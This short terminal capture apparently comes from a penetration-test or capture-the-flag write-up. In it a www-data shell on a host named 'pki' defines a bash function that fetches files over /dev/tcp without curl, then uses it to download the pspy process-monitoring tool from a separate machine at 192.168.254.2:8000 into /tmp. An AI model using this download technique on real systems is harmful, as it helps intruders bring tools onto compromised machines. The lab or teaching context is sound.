 www-data@pki:/tmp/test$ function __curl() {
>   read proto server path <<<$(echo ${1//// })
>   DOC=/${path// //}
>   HOST=${server//:*}
>   PORT=${server//*:}
>   [[ x"${HOST}" == x"${PORT}" ]] && PORT=80
>
>   exec 3<>/dev/tcp/${HOST}/$PORT
>   echo -en "GET ${DOC} HTTP/1.0\r\nHost: ${HOST}\r\n\r\n" >&3
>   (while read line; do
>    [[ "$line" == $'\r' ]] && break
>   done && cat) <&3
>   exec 3>&-
> }
www-data@pki:/tmp/test$ __curl http://192.168.254.2:8000/pspy > pspy
www-data@pki:/tmp/test$ ls -la
total 1148
drwxr-xr-x 2 www-data www-data    4096 Sep 30 18:07 .
drwxrwxrwt 1 root     root       12288 Sep 30 18:07 ..
-rw-r--r-- 1 www-data www-data 1156536 Sep 30 18:07 pspy
www-data@pki:/tmp/test$